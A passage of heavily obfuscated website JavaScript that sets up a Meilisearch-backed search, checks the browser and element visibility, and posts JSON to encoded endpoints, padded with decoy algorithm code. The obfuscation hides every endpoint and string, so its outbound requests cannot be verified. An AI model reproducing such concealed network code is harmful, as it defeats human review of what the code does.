rRy3yCQ[MOyIoxe>0x31?MOyIoxe>0x31?MOyIoxe<0x14f?MOyIoxe<0x14f?MOyIoxe>0x31?MOyIoxe-0x32:MOyIoxe+0x4d:MOyIoxe-0x53:MOyIoxe+0x53:MOyIoxe-0x17:MOyIoxe-0x27]},0x1);QpIaYzR=(uPtjO5n&0x7)<<0x12|(MOyIoxe[XFkQny8++]&FNn2YN(0x58))<<trIqsy(0x33)|(MOyIoxe[XFkQny8++]&trIqsy(0x32))<<trIqsy(0x34)|MOyIoxe[XFkQny8++]&0x3f}else{typeof(QpIaYzR=FNn2YN(0x58),XFkQny8+=0x3)}}}}DFE9jzU.push(mD0tQr[QpIaYzR]||(mD0tQr[QpIaYzR]=z1wDJOr(QpIaYzR)))}return DFE9jzU.join('')},0x1)},0x0)());function nTW35Vh(mD0tQr){return typeof DFE9jzU!=='\u0075\u006e\u0064\u0065\u0066\u0069\u006e\u0065\u0064'&&DFE9jzU?new DFE9jzU().decode(new MOyIoxe(mD0tQr)):typeof zmkG8sW!=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'&&zmkG8sW?zmkG8sW.from(mD0tQr).toString('\u0075\u0074\u0066\u002d\u0038'):DROTE3i(mD0tQr)}typeof(QpIaYzR=oIy0opT[FNn2YN(0x62)](void 0x0,[0x66]),uPtjO5n=oIy0opT(0x5b),eV3QgaK={nP6RtsJ:oIy0opT(0x10),[FNn2YN(0x7a)]:oIy0opT(FNn2YN(0x6b)),wJaXdTg:oIy0opT(0x31),[FNn2YN(0x95)]:oIy0opT(0x37),aq16pMc:oIy0opT(0x3d),KSATXtr:oIy0opT(FNn2YN(0x9e)),[FNn2YN(0xa3)]:oIy0opT(0x33),[FNn2YN(0xa7)]:oIy0opT(0x4f)},trIqsy=[oIy0opT(0x15),oIy0opT(0x12),oIy0opT(0x7e)],eo6Vpk=V2UVmV9(()=>{var mD0tQr;function z1wDJOr(mD0tQr){return rRy3yCQ[mD0tQr>0x169?mD0tQr-0x12:mD0tQr<0x4b?mD0tQr-0x34:mD0tQr>0x169?mD0tQr-0x56:mD0tQr<0x169?mD0tQr<0x169?mD0tQr<0x4b?mD0tQr-0x5e:mD0tQr>0x4b?mD0tQr>0x169?mD0tQr-0x1c:mD0tQr<0x169?mD0tQr-0x4c:mD0tQr-0x12:mD0tQr+0x4b:mD0tQr-0x1e:mD0tQr+0x4d]}mD0tQr={rJ9O1o:0x24,jwOxE6:oIy0opT(z1wDJOr(0x53)),udBxlD:0x1e};return mD0tQr},0x0)());function VZXir7(mD0tQr,z1wDJOr){var DFE9jzU=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0xd6?mD0tQr-0x43:mD0tQr>-0x48?mD0tQr<-0x48?mD0tQr-0x2d:mD0tQr+0x47:mD0tQr+0x36]},0x1);switch(mCCD0jo){case-DFE9jzU(-0x43):return mD0tQr-z1wDJOr;case-FNn2YN(0x5d):return!mD0tQr;case 0x3:return-mD0tQr;case DFE9jzU(-0x3f):return mD0tQr+z1wDJOr;case 0x40:return mD0tQr/z1wDJOr;case-0xe:return mD0tQr*z1wDJOr}}function IWd897s(mD0tQr){var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x121?mD0tQr<0x3?mD0tQr+0x5d:mD0tQr>0x121?mD0tQr-0x5:mD0tQr<0x3?mD0tQr+0x28:mD0tQr<0x121?mD0tQr>0x3?mD0tQr>0x3?mD0tQr>0x3?mD0tQr>0x3?mD0tQr-0x4:mD0tQr+0x45:mD0tQr+0x2d:mD0tQr+0x64:mD0tQr+0x52:mD0tQr-0x41:mD0tQr-0x17]},0x1);return mD0tQr=mCCD0jo+(mCCD0jo=mD0tQr,z1wDJOr(0x7)),mD0tQr}mCCD0jo=mCCD0jo;function mzcEg5(mD0tQr,rRy3yCQ){const z1wDJOr=rgIcEJi();return mzcEg5=V2UVmV9((mD0tQr,rRy3yCQ)=>{let DFE9jzU=(mD0tQr=VZXir7(mD0tQr,FNn2YN(0x7c),IWd897s(-FNn2YN(0x5c))),z1wDJOr[mD0tQr]);return DFE9jzU},0x2),mzcEg5(mD0tQr,rRy3yCQ)}const kG0kRi=mzcEg5;void(V2UVmV9((mD0tQr,z1wDJOr)=>{var DFE9jzU=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>-0x26?mD0tQr+0x25:mD0tQr+0x62]},0x1);const MOyIoxe=mzcEg5,zmkG8sW=mD0tQr();while(VZXir7(VZXir7([],IWd897s(-0x2f)),IWd897s(-DFE9jzU(-0x20))))try{var cAI8fM;function XFkQny8(mD0tQr){return rRy3yCQ[mD0tQr>0x5?mD0tQr>0x123?mD0tQr+0x2:mD0tQr>0x123?mD0tQr-0xc:mD0tQr<0x5?mD0tQr+0xf:mD0tQr<0x5?mD0tQr-0x23:mD0tQr>0x123?mD0tQr-0x5f:mD0tQr>0x5?mD0tQr<0x5?mD0tQr+0x14:mD0tQr>0x5?mD0tQr-0x6:mD0tQr+0x47:mD0tQr+0xf:mD0tQr+0x1]}cAI8fM={PsrScJ:oIy0opT(0x6)};const DROTE3i=VZXir7(parseInt(MOyIoxe(0x238))/XFkQny8(0x12)+VZXir7(parseInt(MOyIoxe(0x25b)),IWd897s(XFkQny8(0xc)))/FNn2YN(0x68)*(VZXir7(parseInt(MOyIoxe(FNn2YN(0x148))),mCCD0jo=0x3)/0x3)+VZXir7(parseInt(MOyIoxe(0x1be)),mCCD0jo=0x3)/XFkQny8(0x17)*(VZXir7(parseInt(MOyIoxe(XFkQny8(0xc0))),mCCD0jo=FNn2YN(0x5e))/FNn2YN(0x5f))+VZXir7(parseInt(MOyIoxe(FNn2YN(0x10b))),mCCD0jo=FNn2YN(0x5e))/0x6+parseInt(MOyIoxe(XFkQny8(0xd5)))/0x7+VZXir7(parseInt(MOyIoxe(0x2a6)),mCCD0jo=XFkQny8(0xc))/0x8,VZXir7(parseInt(MOyIoxe(0x34d)),IWd897s(FNn2YN(0x5e)))/DFE9jzU(-0x1a),mCCD0jo=0x3a);if(DROTE3i===z1wDJOr&&eo6Vpk.rJ9O1o>-XFkQny8(0x22)){break}else{var QpIaYzR=[oIy0opT(0x7)];zmkG8sW[cAI8fM.PsrScJ](zmkG8sW[QpIaYzR[0x0]]())}}catch(_0x30b73c){var uPtjO5n={dAA2ly:oIy0opT(0x7)};zmkG8sW[oIy0opT(0x6)](zmkG8sW[uPtjO5n.dAA2ly]())}},0x2)(rgIcEJi,0x3f901),document[VZXir7(kG0kRi(0x2bf),kG0kRi(0x18b),IWd897s(0x3a))](VZXir7(kG0kRi(0x35e),kG0kRi(FNn2YN(0xdd)),IWd897s(0x3a)),function(){var mD0tQr,z1wDJOr,DFE9jzU;function MOyIoxe(mD0tQr){return rRy3yCQ[mD0tQr>0x162?mD0tQr-0x46:mD0tQr>0x162?mD0tQr+0x47:mD0tQr>0x162?mD0tQr+0x28:mD0tQr-0x45]}typeof(mD0tQr=[oIy0opT(FNn2YN(0x82)),oIy0opT(0x40)],z1wDJOr={UQQSH1J:oIy0opT(0xf),NPZktoi:oIy0opT(MOyIoxe(0x5a)),[FNn2YN(0x97)]:oIy0opT(MOyIoxe(0x85))},DFE9jzU=oIy0opT(0x12));const zmkG8sW=kG0kRi;if(document[VZXir7(zmkG8sW(0x139),zmkG8sW(0x138),IWd897s(0x3a))](VZXir7(zmkG8sW(0x1a0),zmkG8sW(0x129),IWd897s(FNn2YN(0x60))))){var cAI8fM,XFkQny8,DROTE3i,QpIaYzR,uPtjO5n,t3K3AF,Zk6aQb,dR7mnTE,MsceQnf,nTW35Vh,mzcEg5,rgIcEJi,hst9MYi;function tneRQP(mD0tQr){return rRy3yCQ[mD0tQr<-0x1b?mD0tQr+0x45:mD0tQr+0x1a]}void(cAI8fM=oIy0opT(0x56),XFkQny8=oIy0opT(0x42),DROTE3i=oIy0opT(FNn2YN(0x9d)),QpIaYzR=oIy0opT.apply(void 0x0,[0x3c]),uPtjO5n=oIy0opT(0x3b),t3K3AF={Kh0_1j2:oIy0opT(tneRQP(-0x2)),tI8SePl:oIy0opT(0x2b),jhe19Zg:oIy0opT(0x3e)},Zk6aQb=oIy0opT(0x13),dR7mnTE=[oIy0opT(0xd),oIy0opT[tneRQP(-0x11)](void 0x0,0x25),oIy0opT(0x34),oIy0opT[FNn2YN(0x61)](tneRQP(0xf),0x3e),oIy0opT[FNn2YN(0x62)](void 0x0,[tneRQP(0x22)])],MsceQnf=oIy0opT(FNn2YN(0x63)),nTW35Vh=document[VZXir7(zmkG8sW(0x139),zmkG8sW(0x138),IWd897s(0x3a))](zmkG8sW(0x33d))[VZXir7(zmkG8sW(0x2f3),tneRQP(0x2d),mCCD0jo=0x3a)],mzcEg5=JSON[zmkG8sW(0x123)](nTW35Vh));let q0ffy7H=navigator[zmkG8sW(0x17a)][zmkG8sW(0x141)](zmkG8sW(0x18d))!=VZXir7(0x1,IWd897s(0x3))&&navigator[zmkG8sW(FNn2YN(0xe1))][zmkG8sW(0x141)](zmkG8sW(0x266))==VZXir7(FNn2YN(0x64),mCCD0jo=0x3);const IrzAP2=instantsearch({[oIy0opT(0x8)+MsceQnf]:zmkG8sW(MOyIoxe(0x83)),[oIy0opT(0xa)+oIy0opT(0xb)]:instantMeiliSearch(VZXir7(zmkG8sW(0x1da)+zmkG8sW(0x335),zmkG8sW(0x125),IWd897s(0x3a)),VZXir7(zmkG8sW(FNn2YN(0x118))+zmkG8sW(0x134)+zmkG8sW(0x31d)+zmkG8sW(0x274)+zmkG8sW(MOyIoxe(0x117))+zmkG8sW(tneRQP(0xc1)),zmkG8sW(0x363),IWd897s(tneRQP(-0x12)))),[oIy0opT(FNn2YN(0x59))]:VZXir7(VZXir7([],IWd897s(-FNn2YN(0x5d))),mCCD0jo=-tneRQP(-0x15))});let moOXYul=0x0,NWTM9s=0x0;function SzFbwKN(){var mD0tQr=oIy0opT(0xe);const z1wDJOr=zmkG8sW,DFE9jzU=document[VZXir7(z1wDJOr(MOyIoxe(0x63)),z1wDJOr(tneRQP(0x5)),IWd897s(0x3a))](VZXir7(z1wDJOr(tneRQP(0x14)),z1wDJOr(FNn2YN(0x155)),IWd897s(0x3a)));DFE9jzU[z1wDJOr(0x1df)](DFE9jzU=>{const zmkG8sW=z1wDJOr;ubOCism(DFE9jzU)&&VZXir7(DFE9jzU[zmkG8sW(FNn2YN(0x80))][zmkG8sW(0x1e3)](zmkG8sW(MOyIoxe(0xa7))),mCCD0jo=-FNn2YN(0x5d))&&C6tsLV({[dR7mnTE[0x0]+mD0tQr+'\u0074']:DFE9jzU})})}function ubOCism(mD0tQr){var z1wDJOr;function DFE9jzU(mD0tQr){return rRy3yCQ[mD0tQr<0x11?mD0tQr-0x8:mD0tQr>0x12f?mD0tQr+0x3:mD0tQr<0x11?mD0tQr-0x8:mD0tQr>0x11?mD0tQr<0x11?mD0tQr-0xe:mD0tQr-0x12:mD0tQr+0x37]}z1wDJOr=MOyIoxe(0x62);const cAI8fM=zmkG8sW;if(z1wDJOr){var XFkQny8=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>-0x22?mD0tQr>0xfc?mD0tQr+0x5:mD0tQr>0xfc?mD0tQr-0x2c:mD0tQr+0x21:mD0tQr-0x4b]},0x1);function DROTE3i(mD0tQr){var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0x29?mD0tQr<0x29?mD0tQr+0x34:mD0tQr<0x147?mD0tQr>0x29?mD0tQr<0x29?mD0tQr-0x1b:mD0tQr>0x29?mD0tQr>0x147?mD0tQr+0x4a:mD0tQr<0x147?mD0tQr-0x2a:mD0tQr+0x3a:mD0tQr-0x5f:mD0tQr-0x46:mD0tQr+0x1d:mD0tQr+0x40]},0x1);return VZXir7(mD0tQr[FNn2YN(0x64)]*0x4000000,mD0tQr[tneRQP(-0x17)]<0x0?0x2000000|mD0tQr[z1wDJOr(0x2d)]:mD0tQr[0x0],IWd897s(0x3a))}function QpIaYzR(mD0tQr){var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x22?mD0tQr-0x7:mD0tQr>0x140?mD0tQr+0x5f:mD0tQr>0x22?mD0tQr<0x140?mD0tQr>0x140?mD0tQr-0x19:mD0tQr<0x140?mD0tQr>0x140?mD0tQr+0xc:mD0tQr<0x22?mD0tQr-0x49:mD0tQr<0x140?mD0tQr-0x23:mD0tQr-0x3c:mD0tQr+0x4b:mD0tQr+0x31:mD0tQr+0x23]},0x1);switch(VZXir7(((mD0tQr&0x2000000)!==z1wDJOr(0x26))*FNn2YN(0x64),(mD0tQr<tneRQP(-0x17))*0x2,mCCD0jo=FNn2YN(0x60))){case 0x0:return[mD0tQr%tneRQP(-0xd),Math.trunc(VZXir7(mD0tQr,FNn2YN(0x66),mCCD0jo=0x40))];case 0x1:return[VZXir7(mD0tQr%FNn2YN(0x65),tneRQP(-0xd),IWd897s(-0x16)),VZXir7(Math.trunc(mD0tQr/z1wDJOr(0x31)),0x1,IWd897s(0x3a))];case 0x2:return[((mD0tQr+0x2000000)%tneRQP(-0xd)+0x2000000)%0x2000000,Math.round(VZXir7(mD0tQr,0x4000000,IWd897s(z1wDJOr(0x32))))];case z1wDJOr(0x29):return[mD0tQr%0x2000000,Math.trunc(VZXir7(mD0tQr,0x4000000,mCCD0jo=z1wDJOr(0x32)))]}}let uPtjO5n=DROTE3i([tneRQP(-0xa),XFkQny8(-0x10)]),t3K3AF=DROTE3i([XFkQny8(-0x15),0x2]),Zk6aQb=VZXir7(uPtjO5n,t3K3AF,IWd897s(tneRQP(-0x12))),dR7mnTE=VZXir7(Zk6aQb,t3K3AF,mCCD0jo=-0x16),MsceQnf=VZXir7(dR7mnTE,XFkQny8(-0x11),IWd897s(-0xe)),nTW35Vh=VZXir7(MsceQnf,0x2,IWd897s(0x40));typeof(console.log(QpIaYzR(Zk6aQb)),console.log(QpIaYzR(dR7mnTE)),console.log(QpIaYzR(MsceQnf)),console.log(QpIaYzR(nTW35Vh)))}const mzcEg5=mD0tQr[VZXir7(cAI8fM(0x2a8)+cAI8fM(0x35d),'\u0074',IWd897s(0x3a))](),rgIcEJi=window[VZXir7(cAI8fM(0x34e),'\x74',mCCD0jo=DFE9jzU(0x1a))]||document[VZXir7(cAI8fM(DFE9jzU(0x24)),cAI8fM(0x279),IWd897s(0x3a))][VZXir7(cAI8fM(FNn2YN(0x119)),'\u0068\u0074',mCCD0jo=DFE9jzU(0x1a))];return mzcEg5[cAI8fM(0x115)]>=0x0&&mzcEg5[cAI8fM(0x1c2)]>=DFE9jzU(0x15)&&mzcEg5[cAI8fM(0x119)]<=1.2*rgIcEJi&&mzcEg5[cAI8fM(0x2c2)]<=(window[cAI8fM(FNn2YN(0x137))]||document[cAI8fM(FNn2YN(0x6a))+cAI8fM(0x279)][cAI8fM(MOyIoxe(0xbe))+FNn2YN(0x6e)])}let GULKxh9=VZXir7([],IWd897s(-tneRQP(-0x15)));function Ie3fESz(){var mD0tQr,z1wDJOr;function cAI8fM(mD0tQr){return rRy3yCQ[mD0tQr>-0x49?mD0tQr>0xd5?mD0tQr-0x3:mD0tQr+0x48:mD0tQr+0x4b]}typeof(mD0tQr=[oIy0opT(tneRQP(-0x7))],z1wDJOr=!0x1);const XFkQny8=zmkG8sW;if(z1wDJOr){var DROTE3i=V2UVmV9(mD0tQr=>{var z1wDJOr,XFkQny8,DROTE3i,uPtjO5n,t3K3AF;function DFE9jzU(mD0tQr){return rRy3yCQ[mD0tQr>0x5?mD0tQr<0x5?mD0tQr+0x9:mD0tQr>0x5?mD0tQr>0x123?mD0tQr+0x1e:mD0tQr>0x5?mD0tQr>0x5?mD0tQr>0x123?mD0tQr+0x21:mD0tQr-0x6:mD0tQr-0x47:mD0tQr+0x3e:mD0tQr+0x4b:mD0tQr+0x31]}!(z1wDJOr=-MOyIoxe(0x60),XFkQny8=0x50,DROTE3i=FNn2YN(0xce),uPtjO5n=FNn2YN(0xc9),t3K3AF={t:-0x1da,j:()=>{!(z1wDJOr=-0x6c,t3K3AF[FNn2YN(0x6c)]());return'\x68'},[tneRQP(0x0)]:V2UVmV9(()=>{return XFkQny8-=0x2f},0x0),f:V2UVmV9(()=>{var mD0tQr=V2UVmV9(z1wDJOr=>{return rRy3yCQ[z1wDJOr<-0x2e?z1wDJOr-0x31:z1wDJOr<-0x2e?z1wDJOr+0x3a:z1wDJOr<-0x2e?z1wDJOr+0x3a:z1wDJOr<-0x2e?z1wDJOr+0xe:z1wDJOr<-0x2e?z1wDJOr+0x58:z1wDJOr+0x2d]},0x1);return DROTE3i+=mD0tQr(-0x1e)},0x0),B:V2UVmV9(()=>{var mD0tQr=V2UVmV9(z1wDJOr=>{return rRy3yCQ[z1wDJOr<0x11e?z1wDJOr<0x0?z1wDJOr-0x1:z1wDJOr<0x0?z1wDJOr+0x44:z1wDJOr>0x11e?z1wDJOr-0x15:z1wDJOr-0x1:z1wDJOr-0x31]},0x1);return DROTE3i+=mD0tQr(0x10)},0x0),M:-0x16f,[tneRQP(-0x3)]:0x0,c:0x4,b:FNn2YN(0x64),[DFE9jzU(0x1a)]:()=>(XFkQny8+=t3K3AF.e,t3K3AF.f()),e:-0x1f,[MOyIoxe(0x5e)]:V2UVmV9(mD0tQr=>{return mD0tQr+MOyIoxe(0x99)},0x1)});while(z1wDJOr+XFkQny8+DROTE3i+uPtjO5n!=DFE9jzU(0x74)){var zmkG8sW;function Zk6aQb(mD0tQr){return rRy3yCQ[mD0tQr>0xd2?mD0tQr+0x2e:mD0tQr>-0x4c?mD0tQr+0x4b:mD0tQr+0x9]}switch(z1wDJOr+XFkQny8+DROTE3i+uPtjO5n){case MOyIoxe(0x5a):case 0x210:case 0x35b:case 0x43:if(t3K3AF.j()==Zk6aQb(-0x35)){break}case 0x57:case 0xfe:case 0x3ce:case tneRQP(0xf0):return zmkG8sW;case 0x73:if(!0x1){}!(z1wDJOr=FNn2YN(0xc7),z1wDJOr+=Zk6aQb(-0x3f),XFkQny8-=0x2f,uPtjO5n+=Zk6aQb(-0x33));break;case 0x16:void(DROTE3i=t3K3AF[FNn2YN(0x6f)]=='\u0047'?t3K3AF.I:0x1f,z1wDJOr+=t3K3AF[DFE9jzU(0x1d)]=='\x4a'?t3K3AF.L:tneRQP(0x53),XFkQny8+=DROTE3i+t3K3AF.M,DROTE3i+=DROTE3i-0x180,uPtjO5n*=tneRQP(-0xa),uPtjO5n-=0x7d);break;case 0x207:case t3K3AF[tneRQP(-0x1)](z1wDJOr):case!(eo6Vpk.rJ9O1o>-0x2d)?cAI8fM(0x2a):0x1aa:case 0x65:void(z1wDJOr=-tneRQP(0xf1),uPtjO5n*=0x2,uPtjO5n-=0x37);break;case 0x3a9:case 0x18:case 0x247:case tneRQP(0x56):typeof(z1wDJOr=cAI8fM(0x5),t3K3AF[Zk6aQb(-0x31)](),uPtjO5n-=0x23);break;case 0x24:default:zmkG8sW=[];if((uPtjO5n==-0x4f?__filename:mD0tQr)===t3K3AF.b||(t3K3AF.s=mD0tQr)>=(t3K3AF.v=t3K3AF).c){(z1wDJOr==-DFE9jzU(0x21)&&QpIaYzR)(zmkG8sW,[],t3K3AF.c=='\u0077'?clearInterval:mD0tQr,(t3K3AF.A=t3K3AF).d)}t3K3AF.B()}}},0x1),QpIaYzR,uPtjO5n,t3K3AF;typeof(QpIaYzR=V2UVmV9((mD0tQr,z1wDJOr,cAI8fM,XFkQny8)=>{for(var DROTE3i=XFkQny8;DROTE3i<cAI8fM;DROTE3i++){var DFE9jzU;if(z1wDJOr.length!==DROTE3i&&eo6Vpk.rJ9O1o>-0x2d){return}for(DFE9jzU=FNn2YN(0x5b);DFE9jzU<cAI8fM;DFE9jzU++)if(t3K3AF(z1wDJOr,[DROTE3i,DFE9jzU])){var MOyIoxe=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x2e?mD0tQr+0x54:mD0tQr>0x2e?mD0tQr<0x14c?mD0tQr<0x2e?mD0tQr+0x4:mD0tQr<0x2e?mD0tQr+0x1e:mD0tQr<0x2e?mD0tQr-0x63:mD0tQr>0x14c?mD0tQr+0x55:mD0tQr>0x14c?mD0tQr+0x2a:mD0tQr>0x14c?mD0tQr+0x1c:mD0tQr-0x2f:mD0tQr+0x52:mD0tQr-0x31]},0x1);if((z1wDJOr.push([DROTE3i,DFE9jzU]),QpIaYzR(mD0tQr,z1wDJOr,cAI8fM,VZXir7(DROTE3i,MOyIoxe(0x3b),IWd897s(0x3a))),z1wDJOr.length)===cAI8fM&&eo6Vpk.rJ9O1o>-FNn2YN(0x74)){mD0tQr.push(uPtjO5n(z1wDJOr))}z1wDJOr.pop()}}},0x4),uPtjO5n=V2UVmV9(mD0tQr=>{var z1wDJOr=[],cAI8fM,XFkQny8;cAI8fM=mD0tQr.length;for(XFkQny8=MOyIoxe(0x48);XFkQny8<cAI8fM;XFkQny8++){var DROTE3i;function QpIaYzR(mD0tQr){return rRy3yCQ[mD0tQr>0xbf?mD0tQr+0x29:mD0tQr<-0x5f?mD0tQr-0x40:mD0tQr<0xbf?mD0tQr<0xbf?mD0tQr<-0x5f?mD0tQr+0x31:mD0tQr>-0x5f?mD0tQr>-0x5f?mD0tQr+0x5e:mD0tQr-0x52:mD0tQr+0x16:mD0tQr+0x19:mD0tQr-0x1f]}for(DROTE3i=(z1wDJOr[XFkQny8]='',0x0);DROTE3i<cAI8fM&&eo6Vpk.jwOxE6[oIy0opT(0xf)](MOyIoxe(0x47))==QpIaYzR(-0x3b);DROTE3i++)z1wDJOr[XFkQny8]+=mD0tQr[XFkQny8][FNn2YN(0x64)]===DROTE3i?'\u0051':'\u002e'}return z1wDJOr},0x1),t3K3AF=V2UVmV9((mD0tQr,z1wDJOr)=>{var cAI8fM=mD0tQr.length,XFkQny8;for(XFkQny8=0x0;XFkQny8<cAI8fM;XFkQny8++){var DROTE3i=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x17?mD0tQr-0x2f:mD0tQr-0x18]},0x1);if(mD0tQr[XFkQny8][0x0]===z1wDJOr[0x0]||mD0tQr[XFkQny8][MOyIoxe(0x51)]===z1wDJOr[0x1]){return!0x1}if(Math.abs((mD0tQr[XFkQny8][0x0]-z1wDJOr[DROTE3i(0x1b)])/(mD0tQr[XFkQny8][0x1]-z1wDJOr[0x1]))===MOyIoxe(0x51)){return MOyIoxe(0x62)}}return!0x0},0x2),console.log(DROTE3i))}!(GULKxh9&&fetch(XFkQny8(FNn2YN(0x78)),{[oIy0opT(0x10)]:XFkQny8(0x14a),[oIy0opT(0x11)]:{[DFE9jzU+oIy0opT(0x13)]:VZXir7(XFkQny8(0x13a),XFkQny8(tneRQP(0x7)),IWd897s(MOyIoxe(0x4d)))},[mD0tQr[0x0]]:JSON[XFkQny8(0x1ac)]({[trIqsy[0x0]]:XFkQny8(0x2e7)})}),document[VZXir7(XFkQny8(MOyIoxe(0x63)),XFkQny8(FNn2YN(0x77)),mCCD0jo=0x3a)](VZXir7(XFkQny8(cAI8fM(-0x21))+XFkQny8(0x118),XFkQny8(cAI8fM(0x98)),mCCD0jo=0x3a))[XFkQny8(0x1df)](mD0tQr=>{var z1wDJOr;function DROTE3i(mD0tQr){return rRy3yCQ[mD0tQr>-0x56?mD0tQr>-0x56?mD0tQr>-0x56?mD0tQr>-0x56?mD0tQr<0xc8?mD0tQr>0xc8?mD0tQr-0x32:mD0tQr<0xc8?mD0tQr>-0x56?mD0tQr>0xc8?mD0tQr-0x4:mD0tQr+0x55:mD0tQr-0x24:mD0tQr+0x48:mD0tQr+0x5b:mD0tQr-0x47:mD0tQr-0x35:mD0tQr-0x31:mD0tQr+0x2d]}z1wDJOr=DROTE3i(-0x38);const QpIaYzR=XFkQny8;if(z1wDJOr){var uPtjO5n=V2UVmV9(mD0tQr=>{var z1wDJOr=mD0tQr.length,QpIaYzR,uPtjO5n,XFkQny8,t3K3AF;void(QpIaYzR=[],uPtjO5n=0x0,XFkQny8=0x0);for(t3K3AF=(mD0tQr.sort((mD0tQr,z1wDJOr)=>VZXir7(mD0tQr,z1wDJOr,IWd897s(-DROTE3i(-0x51)))),0x0);t3K3AF<z1wDJOr&&eo6Vpk.jwOxE6[oIy0opT(cAI8fM(0x19))](0x6)=='\x69';t3K3AF++){var DFE9jzU=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<0x44?mD0tQr+0x4f:mD0tQr-0x45]},0x1);if(t3K3AF>DROTE3i(-0x52)&&mD0tQr[t3K3AF]===mD0tQr[t3K3AF-0x1]){continue}typeof(uPtjO5n=VZXir7(t3K3AF,0x1,IWd897s(DFE9jzU(0x4d))),XFkQny8=VZXir7(z1wDJOr,MOyIoxe(0x51),mCCD0jo=-DROTE3i(-0x51)));while(uPtjO5n<XFkQny8&&eo6Vpk.rJ9O1o>-DROTE3i(-0x39))if(mD0tQr[t3K3AF]+mD0tQr[uPtjO5n]+mD0tQr[XFkQny8]<0x0){uPtjO5n++}else{if(mD0tQr[t3K3AF]+mD0tQr[uPtjO5n]+mD0tQr[XFkQny8]>0x0){XFkQny8--}else{var zmkG8sW=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr<-0x5f?mD0tQr-0x62:mD0tQr<-0x5f?mD0tQr+0x60:mD0tQr>0xbf?mD0tQr-0x54:mD0tQr<0xbf?mD0tQr>-0x5f?mD0tQr+0x5e:mD0tQr-0x30:mD0tQr-0xe]},0x1);QpIaYzR.push([mD0tQr[t3K3AF],mD0tQr[uPtjO5n],mD0tQr[XFkQny8]]);while(uPtjO5n<XFkQny8&&mD0tQr[uPtjO5n]===mD0tQr[uPtjO5n+DFE9jzU(0x51)])uPtjO5n++;while(uPtjO5n<XFkQny8&&mD0tQr[XFkQny8]===mD0tQr[XFkQny8-zmkG8sW(-0x52)])XFkQny8--;typeof(uPtjO5n++,XFkQny8--)}}}return QpIaYzR},0x1);console.log(uPtjO5n)}mD0tQr[VZXir7(QpIaYzR(0x23c),QpIaYzR(0x256),mCCD0jo=0x3a)](QpIaYzR(0x11e),LrCGlOC)}))}function fvU7Az(mD0tQr){var z1wDJOr=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>-0x37?mD0tQr<0xe7?mD0tQr>-0x37?mD0tQr>0xe7?mD0tQr+0x58:mD0tQr<0xe7?mD0tQr<0xe7?mD0tQr>-0x37?mD0tQr+0x36:mD0tQr+0x1f:mD0tQr+0xd:mD0tQr+0xd:mD0tQr-0x38:mD0tQr+0x10:mD0tQr-0x8]},0x1);const DFE9jzU=zmkG8sW;fetch(DFE9jzU(FNn2YN(0x78)),{[eV3QgaK.nP6RtsJ]:DFE9jzU(0x14a),[oIy0opT(0x11)]:{[trIqsy[FNn2YN(0x64)]+Zk6aQb]:VZXir7(DFE9jzU(z1wDJOr(0x4b)),DFE9jzU(z1wDJOr(-0x15)),mCCD0jo=0x3a)},[eV3QgaK[MOyIoxe(0x67)]]:JSON[DFE9jzU(z1wDJOr(0x5d))]({[oIy0opT(0x15)]:mD0tQr})})}let G51klI=MOyIoxe(0x48),qBGOAb=0x0;function Fya0fW(){var mD0tQr=V2UVmV9(DFE9jzU=>{return rRy3yCQ[DFE9jzU<0x53?DFE9jzU-0x1e:DFE9jzU>0x53?DFE9jzU<0x171?DFE9jzU>0x53?DFE9jzU<0x171?DFE9jzU<0x171?DFE9jzU-0x54:DFE9jzU-0x5e:DFE9jzU-0x63:DFE9jzU-0x0:DFE9jzU+0x52:DFE9jzU-0x4a]},0x1);const DFE9jzU=zmkG8sW;if(G51klI>=mD0tQr(0x60)){return}const cAI8fM=document[VZXir7(DFE9jzU(FNn2YN(0x76)),DFE9jzU(tneRQP(0x4b)),IWd897s(0x3a))](VZXir7(DFE9jzU(0x347)+DFE9jzU(mD0tQr(0xce)),tneRQP(0x29),IWd897s(FNn2YN(0x60))));if(cAI8fM&&eo6Vpk.jwOxE6[z1wDJOr.UQQSH1J](0x6)==FNn2YN(0x7b)){var XFkQny8=V2UVmV9(mD0tQr=>{return rRy3yCQ[mD0tQr>0x4c?mD0tQr<0x16a?mD0tQr>0x4c?mD0tQr<0x16a?mD0tQr>0x16a?mD0tQr-0x14:mD0tQr<0x4c?mD0tQr+0x37:mD0tQr<0x16a?mD0tQr>0x16a?mD0tQr-0xc:mD0tQr>0x16a?mD0tQr+0x2d:mD0tQr-0x4d:mD0tQr+0x52:mD0tQr-0x3a:mD0tQr+0x58:mD0tQr+0x1d:mD0tQr-0x3b]},0x1);const DROTE3i=document[VZXir7(DFE9jzU(0x25a),DFE9jzU(0x360),IWd897s(FNn2YN(0x60)))]('\x6c\x69'),QpIaYzR=VZXir7(DFE9jzU(0x2d4)+DFE9jzU(0x15f)+DFE9jzU(mD0tQr(0xf0))+DFE9jzU(0x176)+DFE9jzU(0x24b)+DFE9jzU(0x156)+DFE9jzU(0x27a)+DFE9jzU(0x1ab)+DFE9jzU(0x1f3)+DFE9jzU(tneRQP(0x61))+DFE9jzU(0x302)+DFE9jzU(0x27d)+DFE9jzU(0x2ee)+DFE9jzU(0x201)+DFE9jzU(0x23b)+DFE9jzU(mD0tQr(0x165))+DFE9jzU(MOyIoxe(0x159))+DFE9jzU(mD0tQr(0xd0))+DFE9jzU(0x167)+DFE9jzU(0x198)+DFE9jzU(tneRQP(0xa1))+DFE9jzU(MOyIoxe(0x109))+DFE9jzU(0x233)+DFE9jzU(0x2e1)+DFE9jzU(0x37e)+DFE9jzU(0x358)+DFE9jzU(0x2a9)+DFE9jzU(0x21b)+DFE9jzU(tneRQP(0xde))+DFE9jzU(0x249)+DFE9jzU(0x13f)+DFE9jzU(0x343)+DFE9jzU(0x1b6)+DFE9jzU(XFkQny8(0x106))+DFE9jz